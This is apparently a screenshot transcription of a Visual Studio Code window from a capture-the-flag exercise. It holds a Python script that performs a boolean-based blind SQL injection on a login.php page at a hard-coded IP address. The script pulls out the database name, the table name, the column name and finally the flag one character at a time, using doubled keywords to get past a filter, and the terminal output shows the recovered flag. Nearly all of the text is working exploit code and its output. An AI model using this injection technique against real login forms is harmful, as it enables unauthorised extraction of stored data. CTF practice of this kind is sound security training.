 檔案(F) 編輯(E) 選取項目(S) 檢視(V) 移至(G) 執行(R) 終端機(T) 說明(H) ● bool注入.py - Visual Studio Code [不支援]
bool注入.py ●
C: > Users > yushi > Desktop > python > ctf > bool注入.py > table_name
1 import requests
2 import string
3
4 def database_name():
5     url="http://123.56.166.12:8803/login.php"
6     right = '8bef'
7     name = ''
8     for j in range(1,5):
9         for i in range(48,123):
10             key = "admin' and " + "(ascii(substr(database(),%d,1))=%d)#"%(j,i)
11             data ={
12                 'name':key,
13                 'pass':'114514'
14             }
15             response = requests.post(url=url,data=data).text
16             if(right in response):
17                 name += chr(i)
18     print(name)
19 #爆数据库名字
20 def table_name():
21     url="http://123.56.166.12:8803/login.php"
22     right = '8bef'
23     name = ''
24     for j in range(1,5):
25         for i in range(48,123):
26             key = "admin' and " + "(ascii(substr((selselectect table_name FROM information_schema.tables WHERE table_schema = 'note' limit 0,1),%d,1))=%d)#"%(j,i)
27             data ={
28                 'name':key,
29                 'pass':'114514'
30             }
31             response = requests.post(url=url,data=data).text
32             if(right in response):
33                 name += chr(i)
34     print(name)
35 #爆表名
36 def clumn_name():
37     url="http://123.56.166.12:8803/login.php"
38     right = '8bef'
39     name = ''
40     for j in range(1,5):
41         for i in range(48,123):
42             key = "admin'"+" and (ascii(substr((seselectlect  column_name FROM information_schema.columns WHERE table_name='fl4g' limit 0,1),%d,1))=%d)#"%(j,i)
43             data ={
44                 'name':key,
45                 'pass':'114514'
46             }
47             response = requests.post(url=url,data=data).text
48             # print(response)
49             if(right in response):
50                 name += chr(i)
51     print(name)
52 def flag():
53     url="http://123.56.166.12:8803/login.php"
54     right = '8bef'
55     name = ''
56     for j in range(0,30):
57         for i in range(48,126):
58             key = "admin'"+" and (ascii(substr((seselectlect  flag FROM fl4g limit 0,1),%d,1))=%d)#"%(j,i)
59             data ={
60                 'name':key,
61                 'pass':'114514'
62             }
63             response = requests.post(url=url,data=data).text
64             # print(response)
65             if(right in response):
66                 name += chr(i)
67                 print(name)
68     print(name)
69 #爆段名
70 if __name__ == "__main__":
71     database_name()
72     table_name()
73     clumn_name()
74     flag()
問題 輸出 偵錯主控台 終端機
powershell
Python
flag{login_sqli_
flag{login_sqli_i
flag{login_sqli_is
flag{login_sqli_is_
flag{login_sqli_is_n
flag{login_sqli_is_ni
flag{login_sqli_is_nic
flag{login_sqli_is_nice
flag{login_sqli_is_nice}
flag{login_sqli_is_nice}
PS C:\Users\yushi>
Python 3.8.10 64-bit 0 0 第 24 行，第 25 欄 空格: 4 UTF-8 CRLF Python